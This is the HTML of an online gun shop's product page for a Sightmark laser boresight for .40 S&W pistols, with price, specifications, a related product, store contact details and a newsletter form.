					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.97</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e4d5415 elementor-add-to-cart--align-left ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4e4d5415" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">13 in stock</p>

	
	<form class="cart" action="https://gretasguns.com/product/sight-sm39016-boresight-40sw/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6926142f96264">SIGHT SM39016 BORESIGHT 40S&amp;W quantity</label>
	<input
		type="number"
				id="quantity_6926142f96264"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="13"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="62428" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1988e775 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1988e775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a234d69" data-id="5a234d69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb3e065 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="7fb3e065" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="ss_description">
<h2 class="ss_title">SIGHT SM39016 BORESIGHT 40S&amp;W</h2>
<p class="ss_description">Tested and recommended by the National Tactical officers Association, the Sightmark boresight offers a quick and easy way to sight in your .40 Smith &amp; Wesson pistol. The bore sight can be used as a training aid for &#8220;quick draw&#8221; drills. Includes a carrying case, three AG3 batteries and instructions.</p>
<table class="table table-bordered  table-striped">
<tr>
<td>SKU</td>
<td>8154</td>
</tr>
<tr>
<td>Type</td>
<td>Accessory</td>
</tr>
<tr>
<td>Brand</td>
<td>Sightmark</td>
</tr>
<tr>
<td>Category</td>
<td>SHOOTING / BORE SIGHTERS AND ARBORS</td>
</tr>
<tr>
<td>UPC</td>
<td>810119011220</td>
</tr>
<tr>
<td>Model number</td>
<td>Boresight</td>
</tr>
<tr>
<td>Purpose</td>
<td></td>
</tr>
<tr>
<td>Series</td>
<td>40 S&amp;W</td>
</tr>
<tr>
<td>Weight</td>
<td>0.10</td>
</tr>
<tr>
<td>Length</td>
<td>4.50</td>
</tr>
<tr>
<td>Height</td>
<td>0.90</td>
</tr>
<tr>
<td>Width</td>
<td>4.30</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td colspan="2" align="center" style="text-align:center;font-weight:bold">Attributes</td>
</tr>
<tr>
<td>Type</td>
<td>Laser Boresighter</td>
</tr>
<tr>
<td>Caliber</td>
<td>40 S&amp;W</td>
</tr>
<tr>
<td>Style</td>
<td>Laser</td>
</tr>
<tr>
<td>Material</td>
<td>Brass</td>
</tr>
<tr>
<td>Quantity</td>
<td>1</td>
</tr>
<tr>
<td>Battery</td>
<td>AG5</td>
</tr>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.00 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/type/laser-boresighter/" rel="tag">Laser Boresighter</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_caliber">
			<th class="woocommerce-product-attributes-item__label" scope="row">Caliber</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/caliber/40-sw/" rel="tag">40 S&amp;W</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_style">
			<th class="woocommerce-product-attributes-item__label" scope="row">Style</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/style/laser/" rel="tag">Laser</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Material</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/material/brass/" rel="tag">Brass</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/quantity/1/" rel="tag">1</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_battery">
			<th class="woocommerce-product-attributes-item__label" scope="row">Battery</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/battery/ag5/" rel="tag">AG5</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Sightmark</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5dde61cc elementor-product-loop-item--align-left elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-related" data-id="5dde61cc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-60782 status-publish first instock product_cat-uncategorized product_cat-reloading-accessories product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/frank-909213-platinum-brass-dryer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="299" src="https://gretasguns.com/wp-content/uploads/2023/07/264-300x299.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FRANK 909213 PLATINUM BRASS DRYER" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2023/07/264-300x299.jpg 300w, https://gretasguns.com/wp-content/uploads/2023/07/264-1024x1019.jpg 1024w, https://gretasguns.com/wp-content/uploads/2023/07/264-150x149.jpg 150w, https://gretasguns.com/wp-content/uploads/2023/07/264-768x764.jpg 768w, https://gretasguns.com/wp-content/uploads/2023/07/264-600x597.jpg 600w, https://gretasguns.com/wp-content/uploads/2023/07/264-100x100.jpg 100w, https://gretasguns.com/wp-content/uploads/2023/07/264-64x64.jpg 64w, https://gretasguns.com/wp-content/uploads/2023/07/264.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">FRANK 909213 PLATINUM BRASS DRYER</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.36</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/sight-sm39016-boresight-40sw/?add-to-cart=60782" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60782" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60782" data-product_sku="264" aria-label="Add to cart: &ldquo;FRANK 909213 PLATINUM BRASS DRYER&rdquo;" rel="nofollow" data-success_message="&ldquo;FRANK 909213 PLATINUM BRASS DRYER&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60782" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - SIGHT SM39016 BORESIGHT 40S&amp;W" data-pys_list_name_productlist_id="related_products_sight-sm39016-boresight-40sw"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="SIG AIRP229RX177BLK P229 RX 177 CO2 BLK" />

							<input type="hidden" name="queried_id" value="160773"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
